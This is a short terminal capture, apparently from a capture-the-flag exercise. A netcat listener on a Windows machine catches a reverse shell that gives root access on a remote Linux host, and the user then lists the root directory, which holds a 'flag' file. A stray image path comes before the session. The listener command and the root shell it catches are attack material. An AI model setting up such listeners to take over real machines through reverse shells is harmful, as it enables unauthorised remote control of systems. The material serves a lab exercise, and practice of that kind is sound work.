 C:\Users\hongjw>nc -lvp 12345
listening on [any] 12345 ...
connect to [127.0.0.1] from kubernetes.docker.internal [127.0.0.1] 30351
bash: cannot set terminal process group (419): Inappropriate ioctl for device
bash: no job control in this shell
root@ip-172-31-38-104:/# ls
ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
root@ip-172-31-38-104:/# pwd
pwd
/
root@ip-172-31-38-104:/#